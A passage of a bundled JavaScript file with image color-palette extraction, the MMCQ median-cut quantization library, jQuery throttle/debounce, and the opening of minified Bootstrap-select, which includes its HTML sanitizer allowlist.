    for (var i = (heightLimit * image.getWidth()), offset, r, g, b, a, j = 0, k = 0; i < pixelCount; i = i + quality) {

        offset = i * 4;
        r = pixels[offset + 0];
        g = pixels[offset + 1];
        b = pixels[offset + 2];
        a = pixels[offset + 3];
        // If pixel is mostly opaque and not white
        if (a >= 125) {
            pixelArray.push([r, g, b]);
            pixelsNum.push(offset);
        }

        j = j + quality;
        if (j >= widthLimit) {
            k = k + quality;
            i = (heightLimit + k) * image.getWidth();
            j = 0;
        }
    }

    pixelCount = (image.getHeight() - heightLimit) * image.getWidth();
    for (var i = ((heightLimit * image.getWidth()) + (image.getWidth() - widthLimit - quality)), offset, r, g, b, a, j = 0, k = 0; i < pixelCount; i = i + quality) {

        offset = i * 4;
        r = pixels[offset + 0];
        g = pixels[offset + 1];
        b = pixels[offset + 2];
        a = pixels[offset + 3];
        // If pixel is mostly opaque and not white
        if (a >= 125) {
            pixelArray.push([r, g, b]);
            pixelsNum.push(offset);
        }

        j = j + quality;
        if (j >= widthLimit) {
            k = k + quality;
            i = ((heightLimit + k) * image.getWidth()) + (image.getWidth() - widthLimit - quality);
            j = 0;
        }
    }


    //image.markPixels(pixelsNum);
    // Send array to quantize function which clusters values
    // using median cut algorithm
    var cmap = MMCQ.quantize(pixelArray, colorCount);
    var palette = cmap.palette();

    // Clean up
    image.removeCanvas();

    return palette;
};




/*!
 * quantize.js Copyright 2008 Nick Rabinowitz.
 * Licensed under the MIT license: http://www.opensource.org/licenses/mit-license.php
 */

// fill out a couple protovis dependencies
/*!
 * Block below copied from Protovis: http://mbostock.github.com/protovis/
 * Copyright 2010 Stanford Visualization Group
 * Licensed under the BSD License: http://www.opensource.org/licenses/bsd-license.php
 */
if (!pv) {
    var pv = {
        map: function (array, f) {
            var o = {};
            return f ? array.map(function (d, i) { o.index = i; return f.call(o, d); }) : array.slice();
        },
        naturalOrder: function (a, b) {
            return (a < b) ? -1 : ((a > b) ? 1 : 0);
        },
        sum: function (array, f) {
            var o = {};
            return array.reduce(f ? function (p, d, i) { o.index = i; return p + f.call(o, d); } : function (p, d) { return p + d; }, 0);
        },
        max: function (array, f) {
            return Math.max.apply(null, f ? pv.map(array, f) : array);
        }
    };
}



/**
 * Basic Javascript port of the MMCQ (modified median cut quantization)
 * algorithm from the Leptonica library (http://www.leptonica.com/).
 * Returns a color map you can use to map original pixels to the reduced
 * palette. Still a work in progress.
 *
 * @author Nick Rabinowitz
 * @example
// array of pixels as [R,G,B] arrays
var myPixels = [[190,197,190], [202,204,200], [207,214,210], [211,214,211], [205,207,207]
                // etc
                ];
var maxColors = 4;
var cmap = MMCQ.quantize(myPixels, maxColors);
var newPalette = cmap.palette();
var newPixels = myPixels.map(function(p) {
    return cmap.map(p);
});
 */
var MMCQ = (function () {
    // private constants
    var sigbits = 5,
        rshift = 8 - sigbits,
        maxIterations = 1000,
        fractByPopulations = 0.75;

    // get reduced-space color index for a pixel
    function getColorIndex(r, g, b) {
        return (r << (2 * sigbits)) + (g << sigbits) + b;
    }

    // Simple priority queue
    function PQueue(comparator) {
        var contents = [],
            sorted = false;

        function sort() {
            contents.sort(comparator);
            sorted = true;
        }

        return {
            push: function (o) {
                contents.push(o);
                sorted = false;
            },
            peek: function (index) {
                if (!sorted) sort();
                if (index === undefined) index = contents.length - 1;
                return contents[index];
            },
            pop: function () {
                if (!sorted) sort();
                return contents.pop();
            },
            size: function () {
                return contents.length;
            },
            map: function (f) {
                return contents.map(f);
            },
            debug: function () {
                if (!sorted) sort();
                return contents;
            }
        };
    }

    // 3d color space box
    function VBox(r1, r2, g1, g2, b1, b2, histo) {
        var vbox = this;
        vbox.r1 = r1;
        vbox.r2 = r2;
        vbox.g1 = g1;
        vbox.g2 = g2;
        vbox.b1 = b1;
        vbox.b2 = b2;
        vbox.histo = histo;
    }
    VBox.prototype = {
        volume: function (force) {
            var vbox = this;
            if (!vbox._volume || force) {
                vbox._volume = ((vbox.r2 - vbox.r1 + 1) * (vbox.g2 - vbox.g1 + 1) * (vbox.b2 - vbox.b1 + 1));
            }
            return vbox._volume;
        },
        count: function (force) {
            var vbox = this,
                histo = vbox.histo;
            if (!vbox._count_set || force) {
                var npix = 0,
                    i, j, k;
                for (i = vbox.r1; i <= vbox.r2; i++) {
                    for (j = vbox.g1; j <= vbox.g2; j++) {
                        for (k = vbox.b1; k <= vbox.b2; k++) {
                            index = getColorIndex(i, j, k);
                            npix += (histo[index] || 0);
                        }
                    }
                }
                vbox._count = npix;
                vbox._count_set = true;
            }
            return vbox._count;
        },
        copy: function () {
            var vbox = this;
            return new VBox(vbox.r1, vbox.r2, vbox.g1, vbox.g2, vbox.b1, vbox.b2, vbox.histo);
        },
        avg: function (force) {
            var vbox = this,
                histo = vbox.histo;
            if (!vbox._avg || force) {
                var ntot = 0,
                    mult = 1 << (8 - sigbits),
                    rsum = 0,
                    gsum = 0,
                    bsum = 0,
                    hval,
                    i, j, k, histoindex;
                for (i = vbox.r1; i <= vbox.r2; i++) {
                    for (j = vbox.g1; j <= vbox.g2; j++) {
                        for (k = vbox.b1; k <= vbox.b2; k++) {
                            histoindex = getColorIndex(i, j, k);
                            hval = histo[histoindex] || 0;
                            ntot += hval;
                            rsum += (hval * (i + 0.5) * mult);
                            gsum += (hval * (j + 0.5) * mult);
                            bsum += (hval * (k + 0.5) * mult);
                        }
                    }
                }
                if (ntot) {
                    vbox._avg = [~~(rsum / ntot), ~~(gsum / ntot), ~~(bsum / ntot)];
                } else {
                    //                    console.log('empty box');
                    vbox._avg = [
                        ~~(mult * (vbox.r1 + vbox.r2 + 1) / 2),
                        ~~(mult * (vbox.g1 + vbox.g2 + 1) / 2),
                        ~~(mult * (vbox.b1 + vbox.b2 + 1) / 2)
                    ];
                }
            }
            return vbox._avg;
        },
        contains: function (pixel) {
            var vbox = this,
                rval = pixel[0] >> rshift;
            gval = pixel[1] >> rshift;
            bval = pixel[2] >> rshift;
            return (rval >= vbox.r1 && rval <= vbox.r2 &&
                    gval >= vbox.g1 && gval <= vbox.g2 &&
                    bval >= vbox.b1 && bval <= vbox.b2);
        }
    };

    // Color map
    function CMap() {
        this.vboxes = new PQueue(function (a, b) {
            return pv.naturalOrder(
                a.vbox.count() * a.vbox.volume(),
                b.vbox.count() * b.vbox.volume()
            );
        });
    }
    CMap.prototype = {
        push: function (vbox) {
            this.vboxes.push({
                vbox: vbox,
                color: vbox.avg()
            });
        },
        palette: function () {
            return this.vboxes.map(function (vb) { return vb.color; });
        },
        size: function () {
            return this.vboxes.size();
        },
        map: function (color) {
            var vboxes = this.vboxes;
            for (var i = 0; i < vboxes.size() ; i++) {
                if (vboxes.peek(i).vbox.contains(color)) {
                    return vboxes.peek(i).color;
                }
            }
            return this.nearest(color);
        },
        nearest: function (color) {
            var vboxes = this.vboxes,
                d1, d2, pColor;
            for (var i = 0; i < vboxes.size() ; i++) {
                d2 = Math.sqrt(
                    Math.pow(color[0] - vboxes.peek(i).color[0], 2) +
                    Math.pow(color[1] - vboxes.peek(i).color[1], 2) +
                    Math.pow(color[2] - vboxes.peek(i).color[2], 2)
                );
                if (d2 < d1 || d1 === undefined) {
                    d1 = d2;
                    pColor = vboxes.peek(i).color;
                }
            }
            return pColor;
        },
        forcebw: function () {
            // XXX: won't  work yet
            var vboxes = this.vboxes;
            vboxes.sort(function (a, b) { return pv.naturalOrder(pv.sum(a.color), pv.sum(b.color)); });

            // force darkest color to black if everything < 5
            var lowest = vboxes[0].color;
            if (lowest[0] < 5 && lowest[1] < 5 && lowest[2] < 5)
                vboxes[0].color = [0, 0, 0];

            // force lightest color to white if everything > 251
            var idx = vboxes.length - 1,
                highest = vboxes[idx].color;
            if (highest[0] > 251 && highest[1] > 251 && highest[2] > 251)
                vboxes[idx].color = [255, 255, 255];
        }
    };

    // histo (1-d array, giving the number of pixels in
    // each quantized region of color space), or null on error
    function getHisto(pixels) {
        var histosize = 1 << (3 * sigbits),
            histo = new Array(histosize),
            index, rval, gval, bval;
        pixels.forEach(function (pixel) {
            rval = pixel[0] >> rshift;
            gval = pixel[1] >> rshift;
            bval = pixel[2] >> rshift;
            index = getColorIndex(rval, gval, bval);
            histo[index] = (histo[index] || 0) + 1;
        });
        return histo;
    }

    function vboxFromPixels(pixels, histo) {
        var rmin = 1000000, rmax = 0,
            gmin = 1000000, gmax = 0,
            bmin = 1000000, bmax = 0,
            rval, gval, bval;
        // find min/max
        pixels.forEach(function (pixel) {
            rval = pixel[0] >> rshift;
            gval = pixel[1] >> rshift;
            bval = pixel[2] >> rshift;
            if (rval < rmin) rmin = rval;
            else if (rval > rmax) rmax = rval;
            if (gval < gmin) gmin = gval;
            else if (gval > gmax) gmax = gval;
            if (bval < bmin) bmin = bval;
            else if (bval > bmax) bmax = bval;
        });
        return new VBox(rmin, rmax, gmin, gmax, bmin, bmax, histo);
    }

    function medianCutApply(histo, vbox) {
        if (!vbox.count()) return;

        var rw = vbox.r2 - vbox.r1 + 1,
            gw = vbox.g2 - vbox.g1 + 1,
            bw = vbox.b2 - vbox.b1 + 1,
            maxw = pv.max([rw, gw, bw]);
        // only one pixel, no split
        if (vbox.count() == 1) {
            return [vbox.copy()];
        }
        /* Find the partial sum arrays along the selected axis. */
        var total = 0,
            partialsum = [],
            lookaheadsum = [],
            i, j, k, sum, index;
        if (maxw == rw) {
            for (i = vbox.r1; i <= vbox.r2; i++) {
                sum = 0;
                for (j = vbox.g1; j <= vbox.g2; j++) {
                    for (k = vbox.b1; k <= vbox.b2; k++) {
                        index = getColorIndex(i, j, k);
                        sum += (histo[index] || 0);
                    }
                }
                total += sum;
                partialsum[i] = total;
            }
        }
        else if (maxw == gw) {
            for (i = vbox.g1; i <= vbox.g2; i++) {
                sum = 0;
                for (j = vbox.r1; j <= vbox.r2; j++) {
                    for (k = vbox.b1; k <= vbox.b2; k++) {
                        index = getColorIndex(j, i, k);
                        sum += (histo[index] || 0);
                    }
                }
                total += sum;
                partialsum[i] = total;
            }
        }
        else {  /* maxw == bw */
            for (i = vbox.b1; i <= vbox.b2; i++) {
                sum = 0;
                for (j = vbox.r1; j <= vbox.r2; j++) {
                    for (k = vbox.g1; k <= vbox.g2; k++) {
                        index = getColorIndex(j, k, i);
                        sum += (histo[index] || 0);
                    }
                }
                total += sum;
                partialsum[i] = total;
            }
        }
        partialsum.forEach(function (d, i) {
            lookaheadsum[i] = total - d;
        });
        function doCut(color) {
            var dim1 = color + '1',
                dim2 = color + '2',
                left, right, vbox1, vbox2, d2, count2 = 0;
            for (i = vbox[dim1]; i <= vbox[dim2]; i++) {
                if (partialsum[i] > total / 2) {
                    vbox1 = vbox.copy();
                    vbox2 = vbox.copy();
                    left = i - vbox[dim1];
                    right = vbox[dim2] - i;
                    if (left <= right)
                        d2 = Math.min(vbox[dim2] - 1, ~~(i + right / 2));
                    else d2 = Math.max(vbox[dim1], ~~(i - 1 - left / 2));
                    // avoid 0-count boxes
                    while (!partialsum[d2]) d2++;
                    count2 = lookaheadsum[d2];
                    while (!count2 && partialsum[d2 - 1]) count2 = lookaheadsum[--d2];
                    // set dimensions
                    vbox1[dim2] = d2;
                    vbox2[dim1] = vbox1[dim2] + 1;
                    //                    console.log('vbox counts:', vbox.count(), vbox1.count(), vbox2.count());
                    return [vbox1, vbox2];
                }
            }

        }
        // determine the cut planes
        return maxw == rw ? doCut('r') :
            maxw == gw ? doCut('g') :
            doCut('b');
    }

    function quantize(pixels, maxcolors) {
        // short-circuit
        if (!pixels.length || maxcolors < 2 || maxcolors > 256) {
            //            console.log('wrong number of maxcolors');
            return false;
        }

        // XXX: check color content and convert to grayscale if insufficient

        var histo = getHisto(pixels),
            histosize = 1 << (3 * sigbits);

        // check that we aren't below maxcolors already
        var nColors = 0;
        histo.forEach(function () { nColors++; });
        if (nColors <= maxcolors) {
            // XXX: generate the new colors from the histo and return
        }

        // get the beginning vbox from the colors
        var vbox = vboxFromPixels(pixels, histo),
            pq = new PQueue(function (a, b) { return pv.naturalOrder(a.count(), b.count()); });
        pq.push(vbox);

        // inner function to do the iteration
        function iter(lh, target) {
            var ncolors = 1,
                niters = 0,
                vbox;
            while (niters < maxIterations) {
                vbox = lh.pop();
                if (!vbox.count()) { /* just put it back */
                    lh.push(vbox);
                    niters++;
                    continue;
                }
                // do the cut
                var vboxes = medianCutApply(histo, vbox),
                    vbox1 = vboxes[0],
                    vbox2 = vboxes[1];

                if (!vbox1) {
                    //                    console.log("vbox1 not defined; shouldn't happen!");
                    return;
                }
                lh.push(vbox1);
                if (vbox2) {  /* vbox2 can be null */
                    lh.push(vbox2);
                    ncolors++;
                }
                if (ncolors >= target) return;
                if (niters++ > maxIterations) {
                    //                    console.log("infinite loop; perhaps too few pixels!");
                    return;
                }
            }
        }

        // first set of colors, sorted by population
        iter(pq, fractByPopulations * maxcolors);

        // Re-sort by the product of pixel occupancy times the size in color space.
        var pq2 = new PQueue(function (a, b) {
            return pv.naturalOrder(a.count() * a.volume(), b.count() * b.volume());
        });
        while (pq.size()) {
            pq2.push(pq.pop());
        }

        // next set - generate the median cuts using the (npix * vol) sorting.
        iter(pq2, maxcolors - pq2.size());

        // calculate the actual colors
        var cmap = new CMap();
        while (pq2.size()) {
            cmap.push(pq2.pop());
        }

        return cmap;
    }

    return {
        quantize: quantize
    };
})();;
/*
 * jQuery throttle / debounce - v1.1 - 3/7/2010
 * http://benalman.com/projects/jquery-throttle-debounce-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function (b, c) { var $ = b.jQuery || b.Cowboy || (b.Cowboy = {}), a; $.throttle = a = function (e, f, j, i) { var h, d = 0; if (typeof f !== "boolean") { i = j; j = f; f = c } function g() { var o = this, m = +new Date() - d, n = arguments; function l() { d = +new Date(); j.apply(o, n) } function k() { h = c } if (i && !h) { l() } h && clearTimeout(h); if (i === c && m > e) { l() } else { if (f !== true) { h = setTimeout(i ? k : l, i === c ? e - m : e) } } } if ($.guid) { g.guid = j.guid = j.guid || $.guid++ } return g }; $.debounce = function (d, e, f) { return f === c ? a(d, e, false) : a(d, f, e !== false) } })(this);;
/*!
 * Bootstrap-select v1.14.0-beta3 (https://developer.snapappointments.com/bootstrap-select)
 *
 * Copyright 2012-2022 SnapAppointments, LLC
 * Licensed under MIT (https://github.com/snapappointments/bootstrap-select/blob/master/LICENSE)
 */
!function(e,t){void 0===e&&void 0!==window&&(e=window),"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(e.jQuery)}(this,function(e){!function($){"use strict";var M=["sanitize","whiteList","sanitizeFn"],W=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],P={"*":["class","dir","id","lang","role","tabindex","style",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},B=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,R=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i,U=["title","placeholder"];function S(e,t,i){if(i&&"function"==typeof i)return i(e);for(var s=Object.keys(t),n=0,o=e.length;n<o;n++)for(var l=e[n].querySelectorAll("*"),r=0,a=l.length;r<a;r++){var c=l[r],d=c.nodeName.toLowerCase();if(-1===s.indexOf(d))c.parentNode.removeChild(c);else for(var h=[].slice.call(c.attributes),p=[].concat(t["*"]||[],t[d]||[]),u=0,f=h.length;u<f;u++){var m=h[u];!function(e,t){var i=e.nodeName.toLowerCase();if(-1!==$.inArray(i,t))return-1===$.inArray(i,W)||Boolean(e.nodeValue.match(B)||e.nodeValue.match(R));for(var s=$(t).filter(function(e,t){return t instanceof RegExp}),n=0,o=s.length;n<o;n++)if(i.match(s[n]))return 1}(m,p)&&c.removeAttribute(m.nodeName)}}}function d(t){var i,s={};return U.forEach(function(e){(i=t.attr(e))&&(s[e]=i)}),!s.placeholder&&s.title&&(s.placeholder=s.title),s}if(!("classList"in document.createElement("_"))&&"Element"in(i=window)){var t="classList",e="prototype",i=i.Element[e],s=Object,n=function(){var i=$(this);return{add:function(e){return e=Array.prototype.slice.call(arguments).join(" "),i.addClass(e)},remove:function(e){return e=Array.prototype.slice.call(arguments).join(" "),i.removeClass(e)},toggle:function(e,t){return i.toggleClass(e,t)},contains:function(e){return i.hasClass(e)}}};if(s.defineProperty){var o={get:n,enumerable:!0,configurable:!0};try{s.defineProperty(i,t,o)}catch(e){void 0!==e.number&&-2146823252!==e.number||(o.enumerable=!1,s.defineProperty(i,t,o))}}else s[e].__defineGetter__&&i.__defineGetter__(t,n)}var l,r,a,c,o=document.createElement("_");function h(e){if(null==this)throw new TypeError;var t=String(this);if(e&&"[object RegExp]"==c.call(e))throw new TypeError;var i=t.length,s=String(e),n=s.length,e=1<arguments.length?arguments[1]:void 0,e=e?Number(e):0,o=(e!=e&&(e=0),Math.min(Math.max(e,0),i));if(i<n+o)return!1;for(var l=-1;++l<n;)if(t.charCodeAt(o+l)!=s.charCodeAt(l))return!1;return!0}function y(){var e=this.selectpicker.main.data,t=(e=this.options.source.data||this.options.source.search?Object.values(this.selectpicker.optionValuesDataMap):e).filter(function(e){return!!e.selected&&(!this.options.hideDisabled||!e.disabled)},this);if(this.options.source.data&&!this.multiple&&1<t.length){for(var i=0;i<t.length-1;i++)t[i].selected=!1;t=[t[t.length-1]]}return t}function x(e){for(var t,i=[],s=e||y.call(this),n=0,o=s.length;n<o;n++)(t=s[n]).disabled||i.push(void 0===t.value?t.text:t.value);return this.multiple?i:i.length?i[0]:null}o.classList.add("c1","c2"),o.classList.contains("c2")||(l=DOMTokenList.prototype.add,r=DOMTokenList.prototype.remove,DOMTokenList.prototype.add=function(){Array.prototype.forEach.call(arguments,l.bind(this))},DOMTokenList.prototype.remove=function(){Array.prototype.forEach.call(arguments,r.bind(this))}),o.classList.toggle("c3",!1),o.classList.contains("c3")&&(a=DOMTokenList.prototype.toggle,DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:a.call(this,e)}),o=null,Object.values="function"==typeof Object.values?Object.values:function(t){return Object.keys(t).map(function(e){return t[e]})},String.prototype.startsWith||(c={}.toString,Object.defineProperty?Object.defineProperty(String.prototype,"startsWith",{value:h,configurable:!0,writable:!0}):String.prototype.startsWith=h);var p={useDefault:!1,_set:$.valHooks.select.set},E=($.valHooks.select.set=function(e,t){return t&&!p.useDefault&&$(e).data("selected",!0),p._set.apply(this,arguments)},null),V=function(){try{return new Event("change"),!0}catch(e){return!1}}();function b(e,t,i,s){for(var n=["display","subtext","tokens"],o=!1,l=0;l<n.length;l++){var r=n[l],a=e[r];if(a&&(a=a.toString(),"display"===r&&(a=a.replace(/<[^>]+>/g,"")),a=(a=s?u(a):a).toUpperCase(),o="function"==typeof i?i(a,t):"contains"===i?0<=a.indexOf(t):a.startsWith(t)))break}return o}function v(e){return parseInt(e,10)||0}$.fn.triggerNative=function(e){var t,i=this[0];i.dispatchEvent&&(V?t=new Event(e,{bubbles:!0}):(t=document.createEvent("Event")).initEvent(e,!0,!1),i.dispatchEvent(t))};var j={"\xc0":"A","\xc1":"A","\xc2":"A","\xc3":"A","\xc4":"A","\xc5":"A","\xe0":"a","\xe1":"a","\xe2":"a","\xe3":"a","\xe4":"a","\xe5":"a","\xc7":"C","\xe7":"c","\xd0":"D","\xf0":"d","\xc8":"E","\xc9":"E","\xca":"E","\xcb":"E","\xe8":"e","\xe9":"e","\xea":"e","\xeb":"e","\xcc":"I","\xcd":"I","\xce":"I","\xcf":"I","\xec":"i","\xed":"i","\xee":"i","\xef":"i","\xd1":"N","\xf1":"n","\xd2":"O","\xd3":"O","\xd4":"O","\xd5":"O","\xd6":"O","\xd8":"O","\xf2":"o","\xf3":"o","\xf4":"o","\xf5":"o","\xf6":"o","\xf8":"o","\xd9":"U","\xda":"U","\xdb":"U","\xdc":"U","\xf9":"u","\xfa":"u","\xfb":"u","\xfc":"u","\xdd":"Y","\xfd":"y","\xff":"y","\xc6":"Ae","\xe6":"ae","\xde":"Th","\xfe":"th","\xdf":"ss","\u0100":"A","\u0102":"A","\u0104":"A","\u0101":"a","\u0103":"a","\u0105":"a","\u0106":"C","\u0108":"C","\u010a":"C","\u010c":"C","\u0107":"c","\u0109":"c","\u010b":"c","\u010d":"c","\u010e":"D","\u0110":"D","\u010f":"d","\u0111":"d","\u0112":"E","\u0114":"E","\u0116":"E","\u0118":"E","\u011a":"E","\u0113":"e","\u0115":"e","\u0117":"e","\u0119":"e","\u011b":"e","\u011c":"G","\u011e":"G","\u0120":"G","\u0122":"G","\u011d":"g","\u011f":"g","\u0121":"g","\u0123":"g","\u0124":"H","\u0126":"H","\u0125":"h","\u0127":"h","\u0128":"I","\u012a":"I","\u012c":"I","\u012e":"I","\u0130":"I","\u0129":"i","\u012b":"i","\u012d":"i","\u012f":"i","\u0131":"i","\u0134":"J","\u0135":"j","\u0136":"K","\u0137":"k","\u0138":"k","\u0139":"L","\u013b":"L","\u013d":"L","\u013f":"L","\u0141":"L","\u013a":"l","\u013c":"l","\u013e":"l","\u0140":"l","\u0142":"l","\u0143":"N","\u0145":"N","\u0147":"N","\u014a":"N","\u0144":"n","\u0146":"n","\u0148":"n","\u014b":"n","\u014c":"O","\u014e":"O","\u0150":"O","\u014d":"o","\u014f":"o","\u0151":"o","\u0154":"R","\u0156":"R","\u0158":"R","\u0155":"r","\u0157":"r","\u0159":"r","\u015a":"S","\u015c":"S","\u015e":"S","\u0160":"S","\u015b":"s","\u015d":"s","\u015f":"s","\u0161":"s","\u0162":"T","\u0164":"T","\u0166":"T","\u0163":"t","\u0165":"t","\u0167":"t","\u0168":"U","\u016a":"U","\u016c":"U","\u016e":"U","\u0170":"U","\u0172":"U","\u0169":"u","\u016b":"u","\u016d":"u","\u016f":"u","\u0171":"u","\u0173":"u","\u0174":"W","\u0175":"w","\u0176":"Y","\u0177":"y","\u0178":"Y","\u0179":"Z","\u017b":"Z","\u017d":"Z","\u017a":"z","\u017c":"z","\u017e":"z","\u0132":"IJ","\u0133":"ij","\u0152":"Oe","\u0153":"oe","\u0149":"'n","\u017f":"s"},_=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,F=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\u1ab0-\\u1aff\\u1dc0-\\u1dff]","g");function G(e){return j[e]}function u(e){return(e=e.toString())&&e.replace(_,G).replace(F,"")}f={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},s="(?:"+Object.keys(f).join("|")+")",q=RegExp(s),K=RegExp(s,"g");var f,q,K,k=function(e){return q.test(e=null==e?"":""+e)?e.replace(K,Q):e};function Q(e){return f[e]}var Y={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"A",66:"B",67:"C",68:"D",69:"E",70:"F",71:"G",72:"H",73:"I",74:"J",75:"K",76:"L",77:"M",78:"N",79:"O",80:"P",81:"Q",82:"R",83:"S",84:"T",85:"U",86:"V",87:"W",88:"X",89:"Y",90:"Z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"},Z=27,J=13,w=32,I=9,C=38,O=40,m=window.Dropdown||bootstrap.Dropdown;function X(){var t;try{t=$.fn.dropdown.Constructor.VERSION}catch(e){t=m.VERSION}return t}var g={success:!1,major:"3"};try{g.full=(X()||"").split(" ")[0].split("."),g.major=g.full[0],g.success=!0}catch(e){}var ee=0,A=".bs.select",T={DISABLED:"disabled",DIVIDER:"divider",SHOW:"open",DROPUP:"dropup",MENU:"dropdown-menu",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",BUTTONCLASS:"btn-default",POPOVERHEADER:"popover-title",ICONBASE:"glyphicon",TICKICON:"glyphicon-ok"},z={MENU:"."+T.MENU,DATA_TOGGLE:'data-toggle="dropdown"'},D={div:document.createElement("div"),span:document.createElement("span"),i:document.createElement("i"),subtext:document.createElement("small"),a:document.createElement("a"),li:document.createElement("li"),whitespace:document.createTextNode("\xa0"),fragment:document.createDocumentFragment(),option:document.createElement("option")},te=(D.selectedOption=D.option.cloneNode(!1),D.selectedOption.setAttribute("selected",!0),D.noResults=D.li.cloneNode(!1),D.noResults.className="no-results",D.a.setAttribute("role","option"),D.a.className="dropdown-item",D.subtext.className="text-muted",D.text=D.span.cloneNode(!1),D.text.className="text",D.checkMark=D.span.cloneNode(!1),new RegExp(C+"|"+O)),ie=new RegExp("^"+I+"$|"+Z),L={li:function(e,t,i){var s=D.li.cloneNode(!1);return e&&(1===e.nodeType||11===e.nodeType?s.appendChild(e):s.innerHTML=e),void 0!==t&&""!==t&&(s.className=t),null!=i&&s.classList.add("optgroup-"+i),s},a:function(e,t,i){var s=D.a.cloneNode(!0);return e&&(11===e.nodeType?s.appendChild(e):s.insertAdjacentHTML("beforeend",e)),void 0!==t&&""!==t&&s.classList.add.apply(s.classList,t.split(/\s+/)),i&&s.setAttribute("style",i),s},text:function(e,t){var i,s,n=D.text.cloneNode(!1);if(e.content?n.innerHTML=e.content:(n.textContent=e.text,e.icon&&(i=D.whitespace.cloneNode(!1),(s=(!0===t?D.i:D.span).cloneNode(!1)).className=this.options.iconBase+" "+e.icon,D.fragment.appendChild(s),D.fragment.appendChild(i)),e.subtext&&((s=D.subtext.cloneNode(!1)).textContent=e.subtext,n.appendChild(s))),!0===t)for(;0<n.childNodes.length;)D.fragment.appendChild(n.childNodes[0]);else D.fragment.appendChild(n);return D.fragment},label:function(e){var t,i,s=D.text.cloneNode(!1);return s.innerHTML=e.display,e.icon&&(t=D.whitespace.cloneNode(!1),(i=D.span.cloneNode(!1)).className=this.options.iconBase+" "+e.icon,D.fragment.appendChild(i),D.fragment.appendChild(t)),e.subtext&&((i=D.subtext.cloneNode(!1)).textContent=e.subtext,s.appendChild(i)),D.fragment.appendChild(s),D.fragment}},N={fromOption:function(e,t){var i;switch(t){case"divider":i="true"===e.getAttribute("data-divider");break;case"text":i=e.textContent;break;case"label":i=e.label;break;case"style":i=e.style.cssText;break;case"title":i=e.title;break;default:i=e.getAttribute("data-"+t.replace(/[A-Z]+(?![a-z])|[A-Z]/g,function(e,t){return(t?"-":"")+e.toLowerCase()}))}return i},fromDataSource:function(e,t){var i;switch(t){case"text":case"label":i=e.text||e.value||"";break;default:i=e[t]}return i}};function se(e,t){e.length||(D.noResults.innerHTML=this.options.noneResultsText.replace("{0}",'"'+k(t)+'"'),this.$menuInner[0].firstChild.appendChild(D.noResults))}function ne(e){return!(e.hidden||this.options.hideDisabled&&e.disabled)}function H(e,t){var i=this;p.useDefault||($.valHooks.select.set=p._set,p.useDefault=!0),this.$element=$(e),this.$newElement=null,this.$button=null,this.$menu=null,this.options=t,this.selectpicker={main:{data:[],optionQueue:D.fragment.cloneNode(!1),hasMore:!1},search:{data:[],hasMore:!1},current:{},view:{},optionValuesDataMap:{},isSearching:!1,keydown:{keyHistory:"",resetKeyHistory:{start:function(){return setTimeout(function(){i.selectpicker.keydown.keyHistory=""},800)}}}},this.sizeInfo={},"number"==typeof(e=this.options.windowPadding)&&(this.options.windowPadding=[e,e,e,e]),this.val=H.prototype.val,this.render=H.prototype.render,this.refresh=H.prototype.refresh,this.setStyle=H.prototype.setStyle,this.selectAll=H.prototype.selectAll,this.deselectAll=H.prototype.deselectAll,this.destroy=H.prototype.destroy,this.remove=H.prototype.remove,this.show=H.prototype.show,this.hide=H.prototype.hide,this.init()}function oe(e){var r,a=arguments,c=e;if([].shift.apply(a),!g.success){try{g.full=(X()||"").split(" ")[0].split(".")}catch(e){H.BootstrapVersion?g.full=H.BootstrapVersion.split(" ")[0].split("."):(g.full=[g.major,"0","0"],console.warn("There was an issue retrieving Bootstrap's version. Ensure Bootstrap is being loaded before bootstrap-select and there is no namespace collision. If loading Bootstrap asynchronously, the version may need to be manually specified via $.fn.selectpicker.Constructor.BootstrapVersion.",e))}g.major=g.full[0],g.success=!0}if("4"<=g.major){var t=[];H.DEFAULTS.style===T.BUTTONCLASS&&t.push({name:"style",className:"BUTTONCLASS"}),H.DEFAULTS.iconBase===T.ICONBASE&&t.push({name:"iconBase",className:"ICONBASE"}),H.DEFAULTS.tickIcon===T.TICKICON&&t.push({name:"tickIcon",className:"TICKICON"}),T.DIVIDER="dropdown-divider",T.SHOW="show",T.BUTTONCLASS="btn-light",T.POPOVERHEADER="popover-header",T.ICONBASE="",T.TICKICON="bs-ok-default";for(var i=0;i<t.length;i++){e=t[i];H.DEFAULTS[e.name]=T[e.className]}}"4"<g.major&&(z.DATA_TOGGLE='data-bs-toggle="dropdown"');var s=this.each(function(){var e=$(this);if(e.is("select")){var t=e.data("selectpicker"),i="object"==typeof c&&c;if(i.title&&(i.placeholder=i.title),t){if(i)for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t.options[s]=i[s])}else{var n,o=e.data();for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&-1!==$.inArray(n,M)&&delete o[n];var 